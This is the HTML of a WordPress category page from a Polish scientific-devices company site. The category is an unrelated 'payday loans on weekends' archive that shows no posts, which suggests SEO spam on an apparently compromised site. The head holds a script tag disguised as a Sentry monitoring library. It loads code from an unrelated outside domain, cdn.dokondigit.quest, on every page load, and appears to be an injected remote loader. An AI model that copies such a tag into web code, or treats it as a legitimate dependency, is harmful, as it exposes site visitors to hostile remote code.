

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urzadzenianaukowe.pl/category/payday-loans-on-weekends-2/
body_size: 10045
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://urzadzenianaukowe.pl/xmlrpc.php" /><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P9D9DNX3');</script><!-- End Google Tag Manager -->
<title>payday loans on weekends &#8211; Urządzenia Naukowe</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Urządzenia Naukowe &raquo; Kanał z wpisami" href="https://urzadzenianaukowe.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urządzenia Naukowe &raquo; Kanał z komentarzami" href="https://urzadzenianaukowe.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urządzenia Naukowe &raquo; Kanał z wpisami zaszufladkowanymi do kategorii payday loans on weekends" href="https://urzadzenianaukowe.pl/category/payday-loans-on-weekends-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urzadzenianaukowe.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://urzadzenianaukowe.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='zo-plugin-stylesheet-css'  href='https://urzadzenianaukowe.pl/wp-content/plugins/cmstheme/assets/css/zo-style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://urzadzenianaukowe.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://urzadzenianaukowe.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://urzadzenianaukowe.pl/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.8' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='slick-css-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/css/slick.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/css/animate.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/css/bootstrap.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='font-awesome-css'  href='https://urzadzenianaukowe.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='artista-style-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/style.css?ver=5.9.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='ie-9-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='artista_widget_scripts-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/inc/widgets/widgets.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='artista-static-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/css/static.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/libs/prettyPhoto/css/prettyPhoto.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CQuestrial%3A400%7CFjalla+One%7CLora%3A400italic%7CMontserrat+Bold%3A700&#038;subset=latin&#038;ver=1617697389' type='text/css' media='all' />
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/urzadzenianaukowe.pl\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.44' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2' id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/payday-loans-on-weekends-2\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//urzadzenianaukowe.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.8' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/js/bootstrap.min.js?ver=3.3.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://urzadzenianaukowe.pl/wp-content/themes/artista/inc/widgets/widgets.js?ver=5.9.12' id='artista_widget_scripts-js'></script>
<link rel="https://api.w.org/" href="https://urzadzenianaukowe.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://urzadzenianaukowe.pl/wp-json/wp/v2/categories/466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urzadzenianaukowe.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://urzadzenianaukowe.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 2.6.8" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/wp-content/uploads/fbrfg/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/wp-content/uploads/fbrfg/manifest.json">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css" data-type="zo_shortcodes-custom-css">
body{}body.zo-boxed #page{}@media(min-width: 992px) { #zo-header:not(.header-fixed) .zo-header-main {background-color: rgba(0,0,0,0);} }@media(min-width: 992px) { 
				#zo-header:not(.header-fixed) .zo-header-main > .container {
					background: rgba(0,0,0,0.2);
				}
			}#zo-header.header-transparent{
				position: absolute;
				width: 100%;
				left: 50%;
				transform: translateX(-50%);
				-webkit-transform: translateX(-50%);
				-moz-transform: translateX(-50%);
				-ms-transform: translateX(-50%);
				-o-transform: translateX(-50%);
			}@media(max-width: 991px) {
				#zo-header.header-transparent{
					top: 0;
				}
			}@media(min-width: 991px) {}#zo-header #zo-header-logo{float: left;}#zo-page-element-wrap {background-color: #FFF;background-image: url("https://urzadzenianaukowe.pl/wp-content/themes/artista/assets/images/artista-shop-title.jpg");margin-bottom: 20px;min-height: 503px;}@media(max-width: 991px) {#zo-page-element-wrap {min-height: 315px;}}#zo-page-element-wrap .zo-page-title-content .zo-page-title-text {text-align: center;}#zo-page-element-wrap .zo-page-title-container{padding-top: 150px;padding-bottom: 210px;}#zo-footer {background-color: #ffffff;background-image: url("https://urzadzenianaukowe.pl/wp-content/uploads/2016/04/IMG_1917-szare2.jpg");background-repeat: no-repeat;background-size: contain;border-top: 5px solid #f5f8fa;}a.menu-click {
				color: #414141;
			}a.menu-click:hover, a.menu-click:active {
				color: #FF3A47;
			}</style><script type="text/javascript"> var ajaxurl = "https://urzadzenianaukowe.pl/wp-admin/admin-ajax.php"; </script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://urzadzenianaukowe.pl/"},{"@type":"ListItem","position":2,"name":"payday loans on weekends","item":"https://urzadzenianaukowe.pl/category/payday-loans-on-weekends-2/"}]}</script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://urzadzenianaukowe.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://urzadzenianaukowe.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script>		<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": ["Organization", "LocalBusiness"],
		  "@id": "https://urzadzenianaukowe.pl/",
		  "name": "Urządzenia Naukowe",
		  "url": "https://urzadzenianaukowe.pl/",
		  "logo": {
			"@type": "ImageObject",
			"url": "https://urzadzenianaukowe.pl/wp-content/uploads/2016/11/logo-2v2.png"
		  },
		  "description": "Projektowanie i produkcja urządzeń naukowych oraz edukacyjnych placów zabaw. Łączymy naukę z zabawą poprzez innowacyjne urządzenia sensoryczne.",
		  "telephone": "+48 501 940 563",
		  "email": "kontakt@urzadzenianaukowe.pl",
		  "address": {
			"@type": "PostalAddress",
			"streetAddress": "ul. Szosa Knyszyńska 26",
			"postalCode": "15-694",
			"addressLocality": "Fasty",
			"addressCountry": "PL"
		  },
		  "areaServed": {
			"@type": "Country",
			"name": "Polska"
		  },
		  "hasOfferCatalog": {
			"@type": "OfferCatalog",
			"name": "Usługi",
			"itemListElement": [
			  {
				"@type": "Offer",
				"itemOffered": {
				  "@type": "Service",
				  "name": "Projektowanie urządzeń naukowych"
				}
			  },
			  {
				"@type": "Offer",
				"itemOffered": {
				  "@type": "Service",
				  "name": "Produkcja urządzeń sensorycznych"
				}
			  },
			  {
				"@type": "Offer",
				"itemOffered": {
				  "@type": "Service",
				  "name": "Dostawa urządzeń"
				}
			  },
			  {
				"@type": "Offer",
				"itemOffered": {
				  "@type": "Service",
				  "name": "Montaż urządzeń"
				}
			  }
			]
		  }
		}
		</script>
		
<link rel="icon" href="https://urzadzenianaukowe.pl/wp-content/uploads/2016/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://urzadzenianaukowe.pl/wp-content/uploads/2016/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urzadzenianaukowe.pl/wp-content/uploads/2016/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://urzadzenianaukowe.pl/wp-content/uploads/2016/04/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.p-container h2 {
	font-weight: 600;
	font-size: 25px;
	margin: 20px 0 15px;
}
.p-container h2:after {
	content: ".";
	color: #FF3A47;
	font-size: 40px;
}

.p-container h3 {
	margin: 25px 0 15px
}

.p-container p {
	font-size: 16px;
	line-height: 28px;
}


.p-container a {
	color: #FF3A47;
	font-weight: 600;
}

.p-container .wpb_image_grid_ul {
max-width: 950px;
	margin: 25px auto 75px;
}

  .p-container details {
    margin: 0 0 15px;
  }

  .p-container details:last-of-type {
    margin: 0;
  }

  .p-container details:first-of-type {
    margin: 35px 0 15px;
  }
  .p-container summary {
    background-color: #FF3A47;
    padding: 10px 25px;
    box-shadow: rgba(0, 0, 0, 0.05) 0px 6px 24px 0px,
      rgba(0, 0, 0, 0.08) 0px 0px 0px 1px;
    cursor: pointer;
   border-radius: 5px;
 color: #470A69;
 font-size: 20px;
    font-weight: 600;
  }
  .p-container summary > * {
    color: white;
    margin: 0 !important;
    font-size: 20px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 30px;
  }
  .p-container summary::marker {
    content: "";
  }
  .p-container details summary ::after {
    content: "+";
    font-size: 25px;
    font-weight: bold;
  }

  .p-container details[open] summary ::after {
    content: "-";
  }
  .p-container details p {
    margin: 15px 0 25px;
  }
  .p-container details summary + p {
    margin-top: 25px;
  }		</style>
		<style type="text/css" title="dynamic-css" class="options-output">a{color:#414141;}a:hover{color:#FF3A47;}a:active{color:#FF3A47;}body #zo-header-top{background-color:#F1F1F1;}.nav-menu > li > a {text-transform:initial;letter-spacing:0px;font-size:16px;}.nav-menu > li ul a ,.nav-menu > ul > li ul a {text-transform:initial;letter-spacing:2px;font-size:14px;}.header-canvas{padding-top:60px;padding-right:100px;padding-bottom:60px;padding-left:60px;}.header-canvas .nav-menu > li > a {font-family:Montserrat;line-height:50px;font-weight:400;font-style:normal;font-size:16px;}.header-canvas .nav-menu > li ul a ,.header-canvas .nav-menu > ul > li ul a {line-height:35px;letter-spacing:0px;font-size:14px;}body .header-fixed #zo-header-top a{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.header-fixed > ul > li > a {text-transform:initial;letter-spacing:0px;font-size:16px;}.header-fixed > li ul a ,.header-fixed > ul > li ul a {text-transform:initial;letter-spacing:2px;font-size:14px;}#zo-page-element-wrap .zo-page-title-text h1{font-family:Montserrat,Arial, Helvetica, sans-serif;line-height:35px;font-weight:700;font-style:normal;color:#000000;font-size:40px;}#zo-page-element-wrap .zo-page-title-sub{font-family:Questrial,Arial, Helvetica, sans-serif;line-height:20px;letter-spacing:3.2px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}#footer-wrap{background-color:#ffffff;background-repeat:no-repeat;background-size:contain;background-image:url('https://urzadzenianaukowe.pl/wp-content/uploads/2016/04/IMG_1917-szare2.jpg');}#zo-footer-content h3{font-family:Montserrat,Arial, Helvetica, sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;color:#414141;font-size:20px;}#zo-footer-content .textwidget{color:#5b6f7d;}#zo-footer-content .textwidget a{color:#ff3a47;}body{font-family:Questrial,Arial, Helvetica, sans-serif;line-height:25px;font-weight:400;font-style:normal;color:#5b6f7d;font-size:16px;}.woocommerce #zo-page-element-wrap .zo-page-title-text h1{font-family:"Montserrat Bold",Arial, Helvetica, sans-serif;line-height:70px;font-weight:700;font-style:normal;color:#fff;font-size:60px;}.woocommerce #zo-page-element-wrap .zo-page-title-text .zo-page-title-sub{font-family:Questrial,Arial, Helvetica, sans-serif;line-height:50px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="archive category category-payday-loans-on-weekends-2 category-466 cookies-not-set zo-wide wpb-js-composer js-comp-ver-4.12.1 vc_responsive"><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P9D9DNX3"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
<div id="page">
	<header id="masthead" class="site-header">
		<!-- Header Navigation -->
<div id="zo-header" class="zo-main-header header-default header-transparent   ">
	<div class="zo-header-main">
		<div class="container">
			<div class="row">
				<div id="zo-header-logo" class="zo-header-logo">
					<a href="https://urzadzenianaukowe.pl/">
						<img class="zo-main-logo" alt="" src="https://urzadzenianaukowe.pl/wp-content/uploads/2016/11/logo-2v2-czarne.png">
						<img class="zo-sticky-logo" src="https://urzadzenianaukowe.pl/wp-content/uploads/2016/11/logo-2v2.png" alt="Sticky Logo"/>					</a>
									</div>
				<div class="zo-header-secondary">
					<div class="zo-header-navigation">
						<nav class="main-navigation">
							<div class="menu-main-menu-container"><ul class="nav-menu menu-main-menu"><li id="menu-item-650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home no_group menu-item-650" data-depth="0"><a href="https://urzadzenianaukowe.pl"><span class="menu-title"><i class="fa fa-fw fa-home"></i> Strona główna</span></a></li>
<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page no_group menu-item-1453" data-depth="0"><a href="https://urzadzenianaukowe.pl/oferta/"><span class="menu-title"><i class="fa fa-fw fa-align-left"></i> Oferta</span></a></li>
<li id="menu-item-1560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560" data-depth="0"><a href="https://urzadzenianaukowe.pl/o-nas/"><span class="menu-title">O nas</span></a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12" data-depth="0"><a href="https://urzadzenianaukowe.pl/kontakt/"><span class="menu-title">Kontakt</span></a></li>
</ul></div>						</nav>
					</div>
				</div>
				<div id="zo-menu-mobile" class="collapse navbar-collapse"><i class="fa fa-bars"></i></div>
			</div>
		</div>
	</div>
	</div>
<!--#zo-header-->	</header>
        <div id="zo-page-element-wrap" class="" >
         <div class="container zo-page-title-container">
            <div class="zo-page-title-content">
                                    <div class="zo-page-title-text">
                                                    <h1>payday loans on weekends</h1>
                            <div class="zo-page-title-sub">FREQUENTLY ASKED QUESTIONS</div>                                                </div>
                            </div>
        </div>
    </div>
	<div id="main"><div class="container">
    <div class="row">
                <section id="primary" class="col-xs-12 col-sm-9 col-md-9 col-lg-9">
            <div id="content" role="main">

                            
<article id="post-0" class="post no-results not-found">
	<div class="entry-header">
		<h2 class="entry-title">Nothing Found</h2>
	</div>

	<div class="entry-content">
		<p>Apologies, but no results were found. Perhaps searching will help find a related post.</p>
			<form method="get" id="searchform" class="searchform" action="https://urzadzenianaukowe.pl/">
    <div>
        <label class="screen-reader-text" for="s"></label>
        <input type="text" value="" name="s" id="s" placeholder="Search..." />
